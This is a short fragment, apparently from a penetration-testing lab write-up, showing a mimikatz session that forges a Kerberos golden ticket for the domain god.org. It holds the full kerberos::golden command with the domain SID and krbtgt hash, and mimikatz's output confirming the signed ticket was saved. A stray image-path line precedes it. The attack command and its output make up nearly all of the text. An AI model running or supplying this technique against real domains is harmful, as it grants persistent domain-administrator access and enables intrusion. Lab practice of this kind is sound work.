 mimikatz(commandline) # kerberos::golden /admin:administrator /domain:god.org /s
id:S-1-5-21-2952760202-1353902439-2381784089 /krbtgt:58e91a5ac358d86513ab2243123
14061 /ticket:golden.kiribi
User      : administrator
Domain    : god.org (GOD)
SID       : S-1-5-21-2952760202-1353902439-2381784089
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 58e91a5ac358d86513ab224312314061 - rc4_hmac_nt
Lifetime  : 2021/9/29 18:27:35 ; 2031/9/27 18:27:35 ; 2031/9/27 18:27:35
-> Ticket : golden.kiribi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # exit
Bye!